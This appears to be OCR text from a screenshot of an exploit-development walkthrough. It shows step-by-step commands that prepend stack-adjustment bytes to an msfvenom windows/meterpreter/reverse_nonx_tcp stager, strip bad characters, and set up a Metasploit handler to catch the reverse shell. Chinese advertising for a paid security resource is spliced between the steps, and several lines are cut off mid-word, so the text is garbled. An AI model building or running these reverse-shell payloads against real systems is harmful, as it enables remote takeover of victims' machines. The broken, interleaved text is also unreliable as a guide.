
1.) Enter the following to create a hex file of the a
独家代码审计、凌风云自助获取、ICP信息批量查询等功能已上
```sh

线
perl -e 'print "\x81\xec\xac\x0d\x00\x00"' > stackadj
```

网络安全从拥有一个资源大全开始！
现在购买仅需99元一年！续费还享八折！
2.) Next, use the following command to create a stage
```sh

msfvenom -p windows/meterpreter/reverse_nonx_tcp LHOS
详细介绍
注册登陆
```

3.) Then, combine the two files you just created.

```sh

cat stackadj payload > shellcode

```

4.) Finally, let's eliminate the bad characters.

```sh

msfvenom -p generic/custom PAYLOADFILE=./shellcode -b
```

Enter the output as the value of the "payload" variab
### Metasploit Listener

1. use exploit/multi/handler

2. set PAYLOAD windows/meterpreter/reverse_nonx_tcp
